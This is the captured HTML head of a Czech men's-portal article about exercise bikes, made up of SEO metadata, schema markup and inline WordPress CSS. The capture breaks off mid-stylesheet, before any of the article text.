

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi
body_size: 16750
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.extramuz.cz/xmlrpc.php">
		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví - Extramuž.cz - portál pro muže</title>
	<link rel="canonical" href="https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví - Extramuž.cz - portál pro muže" />
	<meta property="og:description" content="Jízda na rotopedu přináší skvělé cvičení s&nbsp;mnoha výhodami pro vaše fyzické i duševní zdraví. Domácí tréninková kola jsou multifunkční, efektivní, bezpečná a snadno se používají.&hellip;" />
	<meta property="og:url" content="https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi" />
	<meta property="og:site_name" content="Extramuž.cz - portál pro muže" />
	<meta property="article:published_time" content="2023-08-02T15:52:31+00:00" />
	<meta property="article:modified_time" content="2023-08-02T15:53:10+00:00" />
	<meta property="og:image" content="https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi#article","isPartOf":{"@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi"},"author":{"name":"admin","@id":"https://www.extramuz.cz/#/schema/person/fdb8cfc2f1412d676d44b4f1e2bd09ad"},"headline":"Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví","datePublished":"2023-08-02T15:52:31+00:00","dateModified":"2023-08-02T15:53:10+00:00","mainEntityOfPage":{"@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi"},"wordCount":889,"image":{"@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi#primaryimage"},"thumbnailUrl":"https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg","keywords":["Rotoped"],"articleSection":["Lifestyle"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi","url":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi","name":"Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví - Extramuž.cz - portál pro muže","isPartOf":{"@id":"https://www.extramuz.cz/#website"},"primaryImageOfPage":{"@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi#primaryimage"},"image":{"@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi#primaryimage"},"thumbnailUrl":"https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg","datePublished":"2023-08-02T15:52:31+00:00","dateModified":"2023-08-02T15:53:10+00:00","author":{"@id":"https://www.extramuz.cz/#/schema/person/fdb8cfc2f1412d676d44b4f1e2bd09ad"},"breadcrumb":{"@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi#primaryimage","url":"https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg","contentUrl":"https://www.extramuz.cz/wp-content/uploads/2023/08/AdobeStock_298687693.jpeg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.extramuz.cz/"},{"@type":"ListItem","position":2,"name":"Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví"}]},{"@type":"WebSite","@id":"https://www.extramuz.cz/#website","url":"https://www.extramuz.cz/","name":"Extramuž.cz - portál pro muže","description":"Online magazín pro může","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.extramuz.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://www.extramuz.cz/#/schema/person/fdb8cfc2f1412d676d44b4f1e2bd09ad","name":"admin","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.extramuz.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7799538dee55558a1333d4d50ff06ebaca676397d71eb2c70870500a39afd77?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7799538dee55558a1333d4d50ff06ebaca676397d71eb2c70870500a39afd77?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.extramuz.cz/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS zdroj" href="https://www.extramuz.cz/feed" />
<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS komentářů" href="https://www.extramuz.cz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS komentářů pro Je libo výletní tempo, nebo raději intenzivní trénink? Rotoped zvládne obojí a navíc se postará o vaše zdraví" href="https://www.extramuz.cz/lifestyle/je-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.extramuz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.extramuz.cz%2Flifestyle%2Fje-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.extramuz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.extramuz.cz%2Flifestyle%2Fje-libo-vyletni-tempo-nebo-radeji-intenzivni-trenink-rotoped-zvladne-oboji-a-navic-se-postara-o-vase-zdravi&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.extramuz.cz/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 